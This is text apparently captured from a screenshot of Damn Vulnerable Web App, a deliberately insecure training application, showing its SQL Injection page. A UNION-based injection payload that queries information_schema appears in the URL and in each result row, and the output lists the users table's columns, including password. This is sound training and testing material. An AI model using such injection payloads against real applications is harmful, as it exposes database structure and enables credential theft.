 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+UNION+select+COLUMN_NAME%2CD
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA =
First name: user_id
Surname: int
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA =
First name: first_name
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA =
First name: last_name
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA =
First name: user
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA =
First name: password
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA =
First name: avatar
Surname: varchar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html